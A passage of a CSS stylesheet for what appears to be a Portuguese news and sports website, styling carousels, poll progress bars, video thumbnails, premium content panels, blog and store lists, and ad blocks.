 * r-desc
 */


.r-desc {
    position: relative;
}

.r-video .r-desc {
    padding-right: 120px;
}



/*
 * r-views
 */


.r-views {
    display: inline-block;
    width: 56px;
    text-align: center;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
}

    .r-views .icon {
        display: inline-block;
        width: 50px;
        height: 50px;
        background: url('../img/sprites.png') no-repeat -200px -1150px;
        margin-top: -5px;
    }

    .r-views .count {
        color: #a1a1a1;
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        line-height: 12px;
        text-align: center;
        display: block;
        margin-top: -10px;
        padding-bottom: 10px;
    }









/* ==========================================================================
   PROGRESS BARS
   ========================================================================== */


.r-progress {
    position: relative;
    height: 46px;
}




.r-progress-label {
    display: block;
    width: 100%;
    position: absolute;
    top: -20px;
    left: 0;
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    margin: 0;
}



.r-progress .progress {
    width: 70%;
    float: left;
}



.r-progress-nums {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    position: absolute;
    top: -16px;
    right: 0;
    width: 30%;
    padding-left: 15px;
}

    .r-progress-nums > span {
        display: block;
        width: 100%;
        font-size: 12px;
        line-height: 12px;
        color: #777 !important;
    }



.r-progress-total {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    float: right;
    width: 30%;
    padding-left: 15px;
    text-align: left;
    margin-top: -20px;
}

    .r-progress-total > span {
        font-size: 11px;
        line-height: 11px;
        color: #1f1f1f !important;
    }




/* ==========================================================================
   CAROUSEL
   ========================================================================== */

.r-carousel {
}

    .r-carousel .item {
    }


/*
 * carousel indicators
 */

.carousel-indicators {
    text-align: center;
    position: relative !important;
    top: auto !important;
    bottom: auto !important;
    right: auto !important;
    left: auto !important;
    width: auto !important;
    margin-left: 0 !important;
    z-index: 5;
}

    .carousel-indicators.left {
        display: inline-block;
        float: left;
        text-align: left;
    }

    .carousel-indicators.right {
        display: inline-block;
        float: right;
        text-align: right;
    }


@media (max-width: 767px) {

    .st .arrow.round {
        background-color: rgba(0,0,0,.2);
        width: 50px;
        height: 50px;
        display: block;
        padding: 14px;
        margin-top: -16px;
        margin-right: 0px;
    }

    .carousel-indicators.right,
    .section-header .nav-bullets.right {
        margin-right: 43px;
    }


    .section.media .carousel-indicators li {
        background: rgba(0,0,0,.2);
    }

        .section.gossip .carousel-indicators li:hover,
        .section.gossip .carousel-indicators li.active,
        .section.media .carousel-indicators li:hover,
        .section.media .carousel-indicators li.active {
            background: #fff;
        }




    .section.gossip .carousel-indicators.gold li,
    .section.gossip .carousel-indicators.gold li,
    .section.media .carousel-indicators.gold li,
    .section.media .carousel-indicators.gold li {
        background: #3F4345;
    }

        .section.gossip .carousel-indicators.gold li:hover,
        .section.gossip .carousel-indicators.gold li.active,
        .section.media .carousel-indicators.gold li:hover,
        .section.media .carousel-indicators.gold li.active {
            background: #b3a366;
        }
}



.carousel-indicators li {
    display: inline-block;
    width: 10px !important;
    height: 10px !important;
    background: #dfdfdf;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    float: none;
    margin: 0 4px !important;
    border: none !important;
}


.carousel-indicators.right li {
    margin-right: 0;
    margin-left: 10px;
}

.carousel-indicators.right li {
    margin-left: 0;
    margin-right: 10px;
}

.carousel-indicators.dark li {
    background: #3f4446;
}

.carousel-indicators li:hover,
.carousel-indicators li.active {
    background: #5c6066;
}

.carousel-indicators.dark li.active {
    background: #ee1400;
}

.carousel-indicators.gold li.active {
    background: #b3a366;
}




/* ==========================================================================
   PAPER FAN
   ========================================================================== */


.paperfan {
    position: absolute;
    width: 100%;
    height: 0;
    top: 0px;
    left: 0px;
    z-index: 0;
    overflow: hidden;
    min-height: 100%;
}

    .paperfan img {
        position: absolute;
        z-index: 1;
        width: 83%;
        height: auto;
        left: 8.5%;
        right: 8.5%;
        top: 15px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transform-origin: 50% 70%;
        -moz-transform-origin: 50% 70%;
        -ms-transform-origin: 50% 70%;
        -o-transform-origin: 50% 70%;
        transform-origin: 50% 70%;
        transition: all 1s ease-out;
        -webkit-transition: all 1s ease-out;
        -moz-transition: all 1s ease-out;
        -ms-transition: all 1s ease-out;
        -o-transition: all 1s ease-out;
        box-shadow: 0 0 4px rgba(0,0,0, .35);
    }

        .paperfan img.jornal1 {
            z-index: 3;
            top: 5px;
        }

        .paperfan img.jornal2 {
            z-index: 2;
            top: 16px;
        }

        .paperfan img.jornal3 {
            z-index: 1;
            top: 20px;
        }



.section.assinatura .paperfan.open {
    top: -15px;
}

.paperfan.open img.jornal2 {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg);
}

.paperfan.open img.jornal3 {
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
}

.section.assinatura:hover .paperfan img,
.paperfan:hover img {
    transition: all .4s ease-out;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
}

    .paperfan:hover img.jornal2,
    .section.assinatura:hover .paperfan img.jornal2 {
        -webkit-transform: rotate(-6deg);
        -moz-transform: rotate(-6deg);
        -ms-transform: rotate(-6deg);
        transform: rotate(-6deg);
    }

    .paperfan:hover img.jornal3,
    .section.assinatura:hover .paperfan img.jornal3 {
        -webkit-transform: rotate(6deg);
        -moz-transform: rotate(6deg);
        -ms-transform: rotate(6deg);
        transform: rotate(6deg);
    }


/* ==========================================================================
   THUMBS ACTUALIDADE/NOTÍCIAS
   ========================================================================== */


.video-thumb {
    position: relative;
}



/*
	 * thumb-label
	 */

.thumb-label {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    color: #777;
    position: relative;
}


    .thumb-label .views {
        position: absolute;
        right: 0;
        top: 0;
        height: 35px;
        vertical-align: top;
    }

        .thumb-label .views:after {
            display: inline-block;
            margin-left: 5px;
            content: '\e642';
            font-size: 18px;
            line-height: 35px;
            font-family: "icomoon";
        }


/*
	 * thumb-img
	 */

.thumb-img {
    position: relative;
    margin-bottom: 15px;
    background-color: #000;
    height: 0;
    padding-bottom: 58.75%;
}


    .thumb-img img {
        display: block;
        height: auto;
        width: 100%;
        opacity: 1;
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
    }


.thumb-icons {
    position: absolute;
    z-index: 2;
    left: 5px;
    bottom: 5px;
    height: 24px;
    overflow: hidden;
}


    .thumb-icons .record-label {
        float: left;
        margin-right: 5px;
    }

.thumb-icon {
    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    font-family: "icomoon";
    line-height: 24px;
    font-size: 16px;
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 5px;
    text-align: center;
    color: white;
    background-color: #1685EB;
}


    .thumb-icon.record {
        line-height: 22px;
        background-color: #2F3435;
    }

        .thumb-icon.record:before {
            content: '\e601';
            color: #B2A269;
            font-size: 12px;
            text-align: center;
            line-height: 17px;
            line-height: 20px;
        }

    .thumb-icon.video:before {
        content: '\e629';
    }

    .thumb-icon.chart:before {
        content: '\e627';
    }

    .thumb-icon.photo:before {
        content: '\e628';
    }

    .thumb-icon.sound:before {
        content: '\e626';
    }

    .thumb-icon.bulletlist:before {
        content: '\e638';
    }
    
    .thumb-icon.blog:before {
        content: '\e62c';
    }
    
    .thumb-icon.pencil:before {
        content: '\e61f';
    }
    
    
    .thumb-icon.gold,
    .thumb-icon.premium,
    .premium .thumb-icon,
    .gold .thumb-icon {
        background-color: #3B3E40;
        color: #B3A366;
    }



.thumb-border {
    position: absolute;
    z-index: 3;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
}



.thumb-img .bigplay {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 75px;
    height: 75px;
    margin-left: -37px;
    margin-top: -37px;
    opacity: 0;
    background: rgba(0,0,0, .3);
    border-radius: 50%;
    text-align: center;
    -webkit-transform: scale(.9,.9);
    -moz-transform: scale(.9,.9);
    -ms-transform: scale(.9,.9);
    transform: scale(.9,.9);
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    z-index: 3;
}

    .thumb-img .bigplay:before,
    .thumb-img .bigplay:after {
        -webkit-transform: scale(.5,.5);
        -moz-transform: scale(.5,.5);
        -ms-transform: scale(.5,.5);
        transform: scale(.5,.5);
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
    }

    .thumb-img .bigplay:before {
        content: '';
        width: 45px;
        height: 45px;
        left: 15px;
        top: 15px;
        z-index: 3;
        background-color: white;
        border-radius: 50%;
        position: absolute;
        display: block;
    }

    .thumb-img .bigplay:after {
        position: absolute;
        left: 2px;
        top: -1px;
        border-radius: 50%;
        width: 100%;
        height: 100%;
        content: '\e629';
        color: #EE1400;
        line-height: 75px;
        font-size: 55px;
        font-family: "icomoon";
        text-align: center;
        z-index: 4;
        text-indent: -4px;
        padding-bottom: 14px;
    }

.thumb-img:hover img {
    opacity: .8;
}

.thumb-img:hover .bigplay {
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    opacity: 1;
}

    .thumb-img:hover .bigplay:before,
    .thumb-img:hover .bigplay:after {
        -webkit-transform: scale(1,1);
        -moz-transform: scale(1,1);
        -ms-transform: scale(1,1);
        transform: scale(1,1);
    }


/*
	 * thumb-info
	 */

.thumb-info {
    float: left;
    padding-bottom: 20px;
}


.social + .thumb-info {
    padding-right: 50px;
}


.thumb-info a {
    text-decoration: none;
}

    .thumb-info a:hover,
    .thumb-info a:hover h3,
    .video-thumb.gold .thumb-info a:hover > h3,
    .video-thumb.gold .thumb-info a:hover {
        color: #EE1400 !important;
    }
  
.thumb-info h3 {
    font-family: "ITCFG-DmCd";
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 15px;
}

.thumb-info p {
    font-size: 14px;
    line-height: 14px;
    color: #555;
    min-height: 18px;
}
.thumb-info p:hover {
    color: #EE1400 !important;
}


/*
     * social
     */

.video-thumb .social {
    width: auto;
    position: absolute;
    right: 0;
    top: auto;
    margin-top: 0;
}

    .video-thumb .social.vert li {
        margin-bottom: 10px;
        height: 12px;
        margin-left: 0;
    }

        .video-thumb .social.vert li a,
        .video-thumb .social.vert li > .count {
            margin-bottom: -31px;
        }



.video-thumb + .dd-links-group {
    clear: both;
}




/* ==========================================================================
   PREMIUM ITEMS
========================================================================== */

.record-premium-items {
    position: relative;
    overflow: hidden;
    background: #2c3133;
    padding: 0px;
    padding-top: 50px;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 35px;
}

    .record-premium-items .record-premium-item {
        padding: 0 15px;
        height: 280px;
        overflow: hidden;
    }





/*
	 * PREMIUM HEADER
	 */

.record-premium-header {
    position: absolute;
    color: #fff;
    font-family: "ITCFG-DmCdIt";
    font-size: 24px;
    line-height: 50px;
    background: #4e5056;
    width: 100%;
    padding-left: 15px;
    left: 0;
    top: 0;
    height: 50px;
}


    .record-premium-header .record-label {
        position: absolute;
        top: 16px;
        right: 15px;
    }


    .record-premium-header
    /*
	  * PREMIUM ITEM
	  */
    .record-premium-item,
    .record-premium-item.right,
    .record-premium-items.carousel > .item {
        text-align: left !important;
    }


.record-premium-items a.nav {
    position: absolute;
    top: 37%;
    z-index: 2;
    display: block;
    width: 27px;
    height: 72px;
    font-size: 72px;
    line-height: 64px;
    color: #B3A366;
}

    .record-premium-items a.nav:before,
    .record-premium-items a.nav:after {
        font-family: 'icomoon';
        position: absolute;
        top: 0;
        width: 72px;
        height: 100%;
        display: block;
    }

    .record-premium-items a.nav:before {
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
    }

    .record-premium-items a.nav:after {
        width: 27px;
    }

    .record-premium-items a.nav.prev {
        left: 0;
        text-align: left;
    }

    .record-premium-items a.nav.next {
        right: 0;
        text-align: right;
    }


    .record-premium-items a.nav.prev:before {
        content: '\e645';
        left: 0;
    }

    .record-premium-items a.nav.next:before {
        content: '\e644';
        right: 0;
    }


    .record-premium-items a.nav.prev:after {
        content: '\e612';
        font-size: 9px;
        color: white;
        left: 4px;
    }

    .record-premium-items a.nav.next:after {
        content: '\e613';
        font-size: 9px;
        color: white;
        left: -4px;
    }

    .record-premium-items a.nav:hover:before,
    .record-premium-items a.nav:active:before {
        color: #ee1400;
    }





.record-premium-item .thumb-border {
    border-color: #b3a366 !important;
}

.record-premium-item .thumb-info > a,
.record-premium-item .thumb-info h3 {
    color: #b3a366 !important;
    font-size: 18px;
    line-height: 18px;
}

.record-premium-item .thumb-info p {
    color: #a1a1a1 !important;
}

.record-premium-item .link-arrow {
    color: #fff !important;
}

.hora-record-mrec {
    overflow: hidden;
    color: #fff;
    background: #262d30;
}


/*
	 * hrm-header
	 */

.hrm-header {
    position: relative;
    overflow: hidden;
    height: 110px;
}

    .hrm-header img {
        width: 100%;
        height: auto;
        position: absolute;
        left: 0;
        top: 0;
    }


/*
	 * hrm-thumb
	 */

.hrm-thumb {
    position: relative;
}

    .hrm-thumb img {
        width: 100%;
        height: auto;
        padding: 0 15px;
        position: relative;
        top: 0;
        left: 0;
    }

    .hrm-thumb .date {
        position: absolute;
        top: 0;
        right: 15px;
        color: #fff !important;
        text-transform: uppercase;
        font-family: "ITCFG-DmCd";
        font-size: 11px;
        line-height: 11px;
        padding: 5px;
        background: rgba(0,0,0,.7);
    }

    .hrm-thumb .play {
        display: inline-block;
        width: 100px;
        height: 100px;
        background: url('../img/sprites.png') no-repeat 0 -1700px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-left: -50px;
        margin-top: -50px;
    }


    .hrm-thumb a:hover > .play {
        background-position: 0 -1800px;
    }


/*
	 * hrm-info
	 */

.hrm-info {
    display: inline-block;
    width: 100%;
    height: 40px;
    margin: 0;
    margin-bottom: -5px;
}

    .hrm-info .col-hrm + .col-hrm {
        border-left: 1px solid #313638;
    }

.col-hrm {
    height: 100%;
    width: 50%;
    float: left;
    text-align: center;
    color: #fff;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
}

    .col-hrm span {
        color: #ee1400;
    }

    .col-hrm.schedule {
        padding-top: 10px;
        padding-left: 15px;
    }

        .col-hrm.schedule > span {
            display: inline-block;
            width: 100%;
        }

    .col-hrm.channel {
        padding-top: 1px;
        padding-right: 15px;
        line-height: 40px;
    }

        .col-hrm.channel img {
            margin-top: -3px;
        }


/*
	 * hrm-ticker
	 */

.hora-record-mrec .ticker {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-bottom: 1px solid #313638;
    border-top: 1px solid #313638;
    margin: 0;
}


.hora-record-mrec .ticker-slider {
    display: block;
    position: relative;
}

.hora-record-mrec .ticker-items {
    position: relative;
    white-space: nowrap;
    left: 0;
    top: 0;
}

.hora-record-mrec .ticker-item {
    display: inline-block;
    margin: 0 5px;
    line-height: 30px;
}

    .hora-record-mrec .ticker-item:after {
        content: "";
        position: relative;
        display: inline-block;
        width: 4px;
        height: 4px;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        background: #ee1400;
        margin-left: 10px;
        margin-right: -3px;
        top: -2px;
    }


.hora-record-mrec .mrg {
    display: inline-block;
    width: 70px;
    height: 30px;
    position: absolute;
    top: 0;
    z-index: 99;
}

    .hora-record-mrec .mrg.l {
        left: 0;
        background: url('../img/misc/mrgl.png') no-repeat 0 0;
    }

    .hora-record-mrec .mrg.r {
        right: 0;
        background: url('../img/misc/mrgr.png') no-repeat 0 0;
    }



/*
	 * hrm btn
	 */

.hrm-footer {
    padding: 8px 15px 15px 15px;
    text-align: center;
}

    .hrm-footer .btn {
        display: block;
        width: 100%;
        margin: 0;
        padding-left: 15px !important;
        padding-right: 15px !important;
    }



/* ==========================================================================
   INQUERITOS
   ========================================================================== */

.blog-list.inquerito {
}

    .blog-list.inquerito .blog-form .icheck-list {
        padding-top: 30px;
    }

    .blog-list.inquerito .blog-results {
        padding-top: 40px;
    }

    .blog-list.inquerito .blog-form .btn-group-info {
        margin-top: 40px;
    }

    .blog-list.inquerito .blog-results button.close-results {
        margin-top: 0;
        margin-bottom: 0;
    }

    .blog-list.inquerito .blog-results {
        display: none;
    }


/* ==========================================================================
   R-THUMBS ACTUALIDADE/NOTÍCIAS
   ========================================================================== */



@media (max-width: 991px) {

    .r-progress-label {
        font-size: 18px;
        line-height: 18px;
    }

    .r-progress .progress {
        width: 85%;
    }

    .r-progress-nums {
        width: 15%;
    }

    .r-progress-total {
        width: 15%;
    }

    .blog-list.inqueritos .blog-list-img {
        width: 15%;
    }

    .blog-list-content.blog-form {
        padding-bottom: 60px;
    }

    .blog-list-content.blog-results {
        padding-bottom: 60px;
    }

    .record-premium-items .record-premium-item {
        height: auto;
    }
}


@media (max-width: 767px) {


    .blog-list-content.blog-form .btn-group-info .btn {
        width: 50%;
    }

    .blog-list-content.blog-form .btn-group-info .btn-info {
        width: 40%;
        text-align: center;
    }

    .blog-results .btn.close-results {
        width: 85%;
    }

    /*
	.nav-tabs-container .section-nav .nav-tabs > li {
		float: none;
		text-align: center;
		display: table-cell;
		width: 1%;
	}
	*/

    .video-thumb {
        display: block;
        border-top: 1px solid #ebeff0;
        border-bottom: 1px solid #ebeff0;
        margin-top: -1px;
        margin-left: -15px;
        margin-right: -15px;
        padding: 0 15px;
    }

        .video-thumb::after {
            clear: both;
            content: "";
            display: block;
        }

        .video-thumb a:hover {
            text-decoration: none;
        }

        .video-thumb .thumb-img {
            display: inline-block;
            width: 40%;
            height: auto;
            padding-bottom: 0;
            float: left;
        }

        .video-thumb .thumb-info {
            position: relative;
            width: 60%;
            float: right;
            padding-left: 15px;
            padding-right: 0;
        }

            .video-thumb .thumb-info p {
                display: none;
            }


    .st h3 .arrow {
        margin-top: -1px;
        margin-right: 12px;
    }

    .thumb-info h3 {
        margin-bottom: 0;
        font-size: 18px;
        line-height: 18px;
    }

    .record-premium-items {
        width: auto;
        margin-left: -15px;
        margin-right: -15px;
        padding-top: 0;
    }

        .record-premium-items .st.bl {
            margin: 0;
        }

        .record-premium-items .record-premium-item {
            padding: 0 30px;
        }

            .record-premium-items .record-premium-item .video-thumb {
                padding: 15px inherit;
                border: none;
            }

            .record-premium-items .record-premium-item .thumb-label {
                margin-bottom: 15px;
            }

        .record-premium-items a.nav {
            top: 44%;
        }
}


@media (min-width: 992px) {
    .record-premium-items {
        width: 111.9%;
        margin-left: -15px;
    }


    .record-premium-header {
        font-size: 18px;
    }

    .record-premium-item:after {
        position: absolute;
        content: '';
        bottom: 0;
        left: 0;
        width: 100%;
        height: 20px;
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2c3133+0,2c3133+100&amp;0+0,1+100 */
        background: -moz-linear-gradient(top, rgba(44,49,51,0) 0%, rgba(44,49,51,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(44,49,51,0)), color-stop(100%,rgba(44,49,51,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top, rgba(44,49,51,0) 0%,rgba(44,49,51,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top, rgba(44,49,51,0) 0%,rgba(44,49,51,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top, rgba(44,49,51,0) 0%,rgba(44,49,51,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom, rgba(44,49,51,0) 0%,rgba(44,49,51,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#002c3133', endColorstr='#2c3133',GradientType=0 ); /* IE6-9 */
    }
}


@media (min-width: 1200px) {
    .record-premium-header {
        font-size: 24px;
    }

    .record-premium-items .record-premium-item {
        height: 310px;
    }
}



























/* ==========================================================================
   BLOG LIST
   ========================================================================== */

.blog-list.full {
    padding-bottom: 30px;
}



.blog-list .st.bl {
    margin-bottom: 20px;
}


/*
 * blog-list-info
 */

.blog-list-info {
    width: 65%;
    min-height: 110px;
    margin-right: 10%;
    float: left;
}


    .blog-list-info.full {
        width: 100%;
    }


.blog-list.full .blog-list-info {
    height: auto;
    margin-bottom: 50px;
}


.blog-list-info h3 {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 10px;
    padding-top: 10px;
}

.blog-list-info > a {
    text-decoration: none;
}


.blog-list-author {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777;
}

    .blog-list-author .date {
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        line-height: 12px;
        color: #777;
    }

    .blog-list-author .author {
        text-transform: uppercase;
        font-family: "ITCFG-DmCd";
        font-size: 12px;
        line-height: 12px;
        color: #1f1f1f;
    }

        .blog-list-author .author:hover {
            text-decoration: underline;
        }

/*
 * blog-list-img
 */

.blog-list-img {
    width: 25%;
    float: right;
}

.blog-list.full .blog-list-img {
    width: 12.5%;
}

.blog-list-img + * {
    clear: both;
}

.blog-list-img img {
    max-width: 100%;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}


/*
 * blog-list-links
 */

.blog-list-links {
    clear: both;
    width: 100%;
    display: table;
    border-collapse: collapse;
}

.blog-list-img + .blog-list-links:before {
    display: block;
    clear: both;
    content: "";
    margin-top: 25px;
}

.blog-list-links-item {
    position: relative;
    display: table-row;
    width: 100%;
    height: 55px;
    padding: 0 5px;
    padding-left: 10px;
    background: #f7f9fa;
    border-top: 1px solid #ebeff0;
    border-bottom: 1px solid #ebeff0;
    margin-bottom: 0;
}



.blog-list-links-info {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777;
    float: left;
    width: 84.9%;
    min-height: 55px;
    padding-left: 10px;
    padding-top: 11px;
    padding-bottom: 10px;
}

    .blog-list-links-info.full {
        width: 100%;
    }

    .blog-list-links-info:before {
        content: "";
        display: inline-block;
        width: 10px;
        height: 10px;
        position: absolute;
        left: 0;
        top: 11px;
        background: url('../img/sprites.png') no-repeat -873px -2320px;
    }

    .blog-list-links-info a {
        text-decoration: none;
    }

    .blog-list-links-info .date {
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        line-height: 12px;
        color: #777;
    }

    .blog-list-links-info .author {
        text-transform: uppercase;
        text-decoration: none;
        font-family: "ITCFG-DmCd";
        font-size: 12px;
        line-height: 12px;
        color: #1f1f1f;
    }

        .blog-list-links-info .author:hover,
        .blog-list-links-info .author:active {
            text-decoration: underline;
        }

    .blog-list-links-info h6 {
        margin-top: 5px;
    }



.blog-list-links-img {
    display: table-cell;
    vertical-align: middle;
    width: 15%;
    height: 55px;
    padding: 5px;
    float: right;
    text-align: right;
}

    .blog-list-links-img img {
        height: 100%;
        width: auto;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }



.blog-list-desc {
    margin-bottom: 10px;
}


.blog-list > img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
}

.blog-list .label.st {
    text-transform: uppercase;
    font-size: 14px;
    color: #999;
    position: absolute;
    top: 0;
    right: 0;
}



/*
 * icheck-list
 */

.icheck-list li {
    margin-bottom: 0;
}

.blog-list-img + .icheck-list {
    padding-top: 25px;
    margin-bottom: 25px;
}



/* ==========================================================================
   STORE LIST
   ========================================================================== */


.store-lists {
    display: table;
    width: 100%;
    border-collapse: collapse;
}


.store-list-item {
    clear: both;
    display: table-row;
    width: 100%;
    border-bottom: 1px solid #e3e3e3;
    /*border-left: 1px solid #f8f8f8;
		border-right: 1px solid #f8f8f8;*/
}



.store-list-img {
    display: table-cell;
    vertical-align: middle;
    width: 35%;
    height: 100px;
    overflow: hidden;
}

    .store-list-img img {
        max-width: 100%;
        height: auto;
        width: 100%;
    }



.store-list-info {
    display: table-cell;
    vertical-align: middle;
    width: 65%;
    padding-right: 5%;
    padding-right: 15px;
}

    .store-list-info a {
        text-decoration: none;
    }

    .store-list-info h6 {
        text-transform: uppercase;
        font-family: "ITCFG-DmCd";
        font-size: 14px;
        line-height: 14px;
        margin-bottom: 5px;
    }

.store-list-prices {
    font-family: "ITCFG-DmCd";
    font-size: 23px;
    line-height: 23px;
    color: #1f1f1f;
}

    .store-list-prices span {
        font-family: "ITCFG-DmCd";
        font-size: 18px;
        line-height: 18px;
        color: #999 !important;
        margin-left: 10px;
    }

        .store-list-prices span.old {
            text-decoration: line-through;
        }






/* ==========================================================================
   CHANNELS LIST
   ========================================================================== */


.channels-list {
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.channels-list-item {
    display: table-row;
    width: 100%;
    height: 50px;
    padding: 0;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}

.channels-list-info {
    display: table-cell;
    vertical-align: middle;
    width: 70%;
}

    .channels-list-info h6 {
        font-family: "ITCFG-MdCd";
    }

.channels-list a {
    text-decoration: none;
}

    .channels-list a:hover {
        text-decoration: none;
        color: #1f1f1f;
    }

        .channels-list a:hover > h6 {
            color: #1f1f1f;
        }

.channels-list-info .time {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 14px;
    color: #999;
}


.channels-list-img {
    display: table-cell;
    vertical-align: middle;
    width: 20%;
    text-align: right;
}

    .channels-list-img img {
        max-width: 100%;
        height: auto;
    }








/* ==========================================================================
   LIST PUB
   ========================================================================== */


.pub-list {
    display: table;
    border-collapse: collapse;
}

.pub-list-item {
    display: table-row;
    border-bottom: 1px solid #ebeff0;
    margin: 0;
}

    .pub-list-item:last-child {
        border-bottom: none;
    }



.pub-list-img {
    display: table-cell;
    vertical-align: top;
    width: 27%;
    padding: 10px 10px 10px 0;
}

    .pub-list-img img {
        max-width: 100%;
        height: auto;
        border: 1px solid #ebeff0;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        width: 100%;
    }


.pub-list-info {
    display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}

    .pub-list-info a {
        text-decoration: none;
        color: #ee1400;
    }

        .pub-list-info a:hover {
            text-decoration: underline;
        }

    .pub-list-info h6 {
        font-family: "ITCFG-Demi";
        font-size: 12px;
        line-height: 12px;
        text-transform: uppercase;
        margin-bottom: 5px;
    }

        .pub-list-info h6 span.lwc {
            text-transform: none;
        }

    .pub-list-info p {
        font-family: "ITCFG-Med";
        font-size: 12px;
        line-height: 14px;
    }









/* ==========================================================================
   PUB
   ========================================================================== */

.pub {
    text-align: center;
    padding: 25px 0 50px 0;
}




    .pub.full {
        padding: 40px 0 50px 0;
    }

    .pub img {
        position: relative;
        z-index: 1;
        max-width: 100%;
        height: auto;
    }

    .pub.grey {
        padding: 15px;
        margin-left: -15px;
        margin-right: -15px;
        background: #f2f2f2;
        border: 1px solid #e3e3e3;
        margin-top: -1px;
    }


    .pub .st.bb {
        text-align: left;
    }


@media (max-width: 767px) {

    .pub {
        padding-bottom: 20px;
    }

    .pub-list {
        margin-bottom: 10px;
    }
}









/* ==========================================================================
   ASSINATE PREMIUM MOBILE
   ========================================================================== */


.r-premium-banner {
    margin: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #1c2124;
}

    .r-premium-banner .label {
        float: left;
        font-family: "ITCFG-Demi";
        font-size: 14px;
        line-height: 40px;
        text-transform: uppercase;
        color: #fff;
        padding: 0;
        margin: 0;
        padding-left: 15px;
    }

    .r-premium-banner .btn {
        position: relative;
        display: inline-block;
        font-family: "ITCFG-Demi";
        font-size: 14px;
        line-height: 40px;
        padding: 0 35px 0 10px;
        text-transform: uppercase;
        color: #fff;
        background: #414547;
        float: right;
        border-radius: 0px;
        margin: 0;
    }

        .r-premium-banner .btn:before {
            content: "";
            width: 0;
            height: 0;
            border-style: solid;
            border-width: 0 0 40px 20px;
            border-color: transparent transparent #414547 transparent;
            position: absolute;
            top: 0;
            left: -20px;
        }

        .r-premium-banner .btn:after {
            font-family: "icomoon";
            content: "\e617";
            font-size: 12px;
            color: #ee1400;
            position: absolute;
            right: 15px;
        }











/* ==========================================================================
   SECTION TOP SINGLE
   ========================================================================== */

.section.top-single {
    position: relative;
    overflow: hidden;
    padding: 0;
    margin: 0;
    height: 350px;
}

    .section.top-single .img {
        position: relative;
        width: 100%;
        height: 100%;
        z-index: 1;
    }

        .section.top-single .img img {
            pointer-events: none;
            position: relative;
            left: 0;
            top: 0;
            z-index: 1;
        }

        .section.top-single .img .gradient {
            width: 100%;
            height: 100%;
            z-index: 2;
            position: absolute;
            left: 0;
            top: 0;
            opacity: .85;
            background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
